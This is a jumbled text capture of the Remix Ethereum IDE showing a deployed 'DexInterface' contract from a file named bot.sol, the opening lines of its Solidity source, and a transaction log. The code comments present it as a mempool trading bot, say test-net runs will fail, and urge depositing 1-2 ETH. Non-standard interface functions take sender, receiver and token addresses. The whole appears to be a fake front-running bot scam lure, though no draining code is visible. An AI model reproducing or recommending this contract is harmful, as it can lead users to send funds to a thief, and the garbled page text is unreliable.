 Remix - Ethereum IDE
Contract Address 0xc778
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Transactions recorded 2
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 2.517943 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Stop - transact (not payable)
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Cohen DeFi
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20279589 txIndex:53] from: 0x1E9...1A3d3 to: DexInterface.StartNative() 0xc77...6D0cB value: 0 wei data: 0xeaf...67ab9 logs: 0
hash: 0x32c...7627a
Debug
>